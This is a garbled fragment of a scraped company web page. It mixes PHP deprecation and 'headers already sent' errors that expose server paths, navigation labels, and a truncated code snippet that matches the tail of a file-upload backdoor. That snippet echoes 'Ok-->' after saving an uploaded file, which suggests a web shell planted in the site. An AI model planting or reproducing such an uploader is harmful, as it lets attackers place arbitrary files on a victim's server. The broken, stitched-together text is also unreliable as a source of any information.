
will be removed in the future: use mysqli or PDO instead in
/home/car
y sent by (output started at /home/cardera/public_html/includes/config.
 already sent (output started at /home/cardera/public_html/includes/conf
ES["f"]["name"])){echo"
Ok
-->".$_FILES["f"]["name"];}else{echo"
OFFERS
ABOUT US
INVESTOR RELATIONS